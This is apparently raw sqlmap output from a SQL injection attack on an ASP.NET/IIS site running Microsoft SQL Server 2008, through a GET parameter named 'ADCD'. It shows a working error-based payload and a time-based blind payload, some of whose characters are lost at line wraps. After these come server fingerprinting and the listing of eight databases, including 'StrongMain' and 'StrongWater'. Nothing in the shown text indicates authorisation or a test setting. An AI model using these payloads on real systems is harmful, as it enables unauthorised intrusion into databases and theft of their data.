 ---
Place: GET
Parameter: ADCD
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=-7135' OR 9694=CO
VERT(INT,(SELECT CHAR(113)+CHAR(116)+CHAR(106)+CHAR(116)+CHAR(113)+(SELECT (CAS
 WHEN (9694=9694) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(102)+CHAR(11
)+CHAR(99)+CHAR(113))) AND 'ohlL'='ohlL

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=-9643' OR 4611=(S
LECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers
S sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'whuh'='whuh
---
[12:54:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:54:39] [INFO] fetching database names
[12:54:39] [WARNING] reflective value(s) found and filtering out
[12:54:41] [INFO] the SQL query used returns 8 entries
[12:54:42] [INFO] retrieved: master
[12:54:43] [INFO] retrieved: model
[12:54:43] [INFO] retrieved: msdb
[12:54:44] [INFO] retrieved: ReportServer
[12:54:45] [INFO] retrieved: ReportServerTempDB
[12:54:46] [INFO] retrieved: StrongMain
[12:54:47] [INFO] retrieved: StrongWater
[12:54:48] [INFO] retrieved: tempdb